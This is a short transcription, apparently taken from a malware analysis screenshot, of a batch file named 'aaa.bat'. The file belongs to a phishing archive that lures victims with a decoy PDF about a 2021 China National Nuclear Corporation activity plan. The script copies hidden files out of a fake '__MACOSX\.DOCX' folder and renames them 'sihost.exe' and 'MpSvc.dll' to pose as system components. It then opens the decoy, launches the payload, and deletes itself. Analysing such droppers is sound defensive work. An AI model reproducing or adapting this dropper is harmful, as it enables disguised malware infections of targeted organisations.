 new 1 aaa.bat
1 cmd /c xcopy /h /y %cd%\__MACOSX\.DOCX\wda.tmp %temp%\
2 xcopy /h /y %cd%\__MACOSX\.DOCX\mbp.tmp %temp%\
3 attrib -s -a -h %temp%\wda.tmp
4 rename %temp%\wda.tmp sihost.exe
5 attrib -s -a -h %temp%\mbp.tmp
6 rename %temp%\mbp.tmp MpSvc.dll
7 attrib -s -a -h %cd%\__MACOSX\.DOCX\wda.tmp
8 del "%cd%\__MACOSX\.DOCX\wda.tmp"
9 attrib -s -a -h %cd%\__MACOSX\.DOCX\aaa.bat
10 del *.pdf.lnk
11
12 copy %cd%\__MACOSX\.DOCX\2021年中核集团活动计划.pdf %cd%\2021年中核集团活动计划.pdf
13 start %cd%\2021年中核集团活动计划.pdf
14
15 start %temp%\sihost.exe
16
17 del /s /q /f %0